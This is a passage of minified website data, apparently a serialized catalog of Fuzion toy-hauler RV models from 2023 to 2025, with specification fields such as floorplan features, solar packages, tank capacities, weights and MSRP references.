nGroup:G,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:o},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},HITCHWEIGHT:{label:be,value:fP,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:4143,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:o},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o}},weight:jj,height:bk,length:bh,sleeps:f,msrp:jk,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-430-2023",id:"3534",name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:53.999806",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:t},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:t},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:t},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:t},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:t},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:t},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:t},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:t},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:t},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:t},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:t},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:t},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:t},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:t},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:t},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:t},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:t},SHIPPINGWEIGHT:{label:bd,value:jl,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:t},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:t},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:t},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:t},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:t},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:t},SIZE:{label:an,value:ao,specificationGroup:e,sequence:t},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:t},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:t},REGION:{label:ar,value:as,specificationGroup:e,sequence:t},BRAND:{label:H,value:D,specificationGroup:H,sequence:t},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:t},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:t},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:t},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:t},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:t},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:t},MSRP:{label:P,value:jm,specificationGroup:G,sequence:t},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:t},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:t},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:t},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:t},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:t},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:t},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:t},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:t},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:t},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:t},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:t},HITCHWEIGHT:{label:be,value:fP,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:t},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:t},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:t},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:t},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:t},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:t},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:t},CARRYINGCAPACITY:{label:bf,value:3930,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:t},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:t},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:t},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:t},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:t},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:t},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:t}},weight:jl,height:bk,length:bh,sleeps:f,msrp:jm,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-430-2024",id:"3966",name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:05.995974",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:x},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:x},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:x},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:x},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:x},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:x},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:x},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:x},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:x},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:x},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:x},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:x},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:x},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:x},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:x},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:x},SHIPPINGWEIGHT:{label:bd,value:dA,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:x},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:x},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:x},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:x},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:x},READY:{label:bq,value:b,specificationGroup:r,sequence:x},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:x},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:x},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:x},SIZE:{label:an,value:ao,specificationGroup:e,sequence:x},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:x},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:x},BRAND:{label:H,value:D,specificationGroup:H,sequence:x},REGION:{label:ar,value:as,specificationGroup:e,sequence:x},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:x},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:x},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:x},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:x},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:x},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:x},MSRP:{label:P,value:jn,specificationGroup:G,sequence:x},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:x},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:x},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:x},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:x},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:x},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:x},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:x},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:x},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:x},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:x},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:x},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:x},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:x},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:x},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},HITCHWEIGHT:{label:be,value:eG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:x},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:x},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:x},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:x},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:x},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:x},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:x},CARRYINGCAPACITY:{label:bf,value:eH,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:x},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:x},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:x},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:x},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:x},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:x},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:x}},weight:dA,height:aW,length:bh,sleeps:f,msrp:jn,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-430-2025",id:"5062",name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:38.86316",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:j},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:j},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:dA,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:j},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:j},READY:{label:bq,value:b,specificationGroup:y,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:dU,specificationGroup:G,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:j},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:j},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:j},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:j},HITCHWEIGHT:{label:be,value:eG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:j},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:eH,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j}},weight:dA,height:aW,length:bh,sleeps:f,msrp:dU,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:go,id:gp,name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gq,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:o},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:o},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:o},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:o},SHIPPINGWEIGHT:{label:bd,value:dA,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:o},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:o},READY:{label:bq,value:b,specificationGroup:y,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:o},BRAND:{label:H,value:D,specificationGroup:H,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:dU,specificationGroup:G,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:o},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:o},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:o},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:o},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:o},HITCHWEIGHT:{label:be,value:eG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:o},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:eH,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o}},weight:dA,height:aW,length:bh,sleeps:f,msrp:dU,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-432-2025",id:"5063",name:dV,referenceId:dV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:40.132679",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:o},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:fa,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:o},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:o},SHIPPINGWEIGHT:{label:bd,value:jo,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:o},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:o},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},READY:{label:bq,value:b,specificationGroup:y,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},BRAND:{label:H,value:D,speci